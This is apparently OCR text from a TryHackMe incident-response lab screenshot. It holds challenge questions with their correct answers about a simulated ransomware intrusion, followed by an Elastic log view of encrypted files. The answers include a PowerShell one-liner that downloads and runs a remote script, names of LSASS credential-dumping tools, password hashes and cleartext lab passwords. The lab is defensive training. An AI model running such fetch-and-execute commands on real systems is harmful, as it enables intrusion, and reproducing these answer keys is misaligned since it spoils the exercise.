 suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:james.cromwell:B852A0B8BD4E00564128E0A5EA2BC4CF
Correct Answer
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
WKSTN-02
Correct Answer
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Invoke-SharpKatz.ps1
Correct Answer
What is the AES256 hash of the domain admin based on the credential dumping output?
f28a16b8d3f5163cb7a7f7ed2c8f2cf0419f0b0c2e28c15f831d050f5edaa534
Correct Answer
After gaining domain admin access, the attacker popped ransomware on workstations. How many files were encrypted on all workstations?
Answer format: **
Submit
Applications Places System Sun 1 Oct, 14:47 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic
Search Elastic
e
D Discover Options New Open Share Inspect Save
Search KQL Last 1 year Show dates Refresh
process.name: bomb.exe + Add filter
winlogbeat-*
file
Filter by type 0
Selected fields 1
t file.name
Available fields 9
t file.directory
t file.extension
t file.path
t powershell.file.script_block_id
t powershell.file.script_block_text
t process.pe.file_version
t process.pe.original_file_name
t winlog.event_data.FileVersion
t winlog.event_data.ServiceFileName
55 hits
Chart options
50
40
30
20
10
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:44:33.373
Sep 26, 2023 @ 15:45:07.807 chrome.exe.777zzz
Sep 26, 2023 @ 15:45:07.745 7zip.dll.777zzz
Sep 26, 2023 @ 15:45:07.745 7zip2.dll.777zzz
Sep 26, 2023 @ 15:45:07.729 20230926152643_BloodHound.zip.777zzz
Sep 26, 2023 @ 15:45:07.698 -
Sep 26, 2023 @ 15:45:07.684 -
Sep 26, 2023 @ 15:43:50.562 -
Sep 26, 2023 @ 15:43:50.547 user_manual.pdf.777zzz
Sep 26, 2023 @ 15:43:50.546 developer_guide.pdf.777zzz
Sep 26, 2023 @ 15:43:50.545 api_reference.docx.777zzz
Sep 26, 2023 @ 15:43:50.544 framework2.tar.gz.777zzz
Sep 26, 2023 @ 15:43:50.543 framework1.zip.777zzz
Sep 26, 2023 @ 15:43:50.542 library2.so.777zzz
Sep 26, 2023 @ 15:43:50.540 toolkit_installer.exe.777zzz
THM AttackBox
1h 02m 23s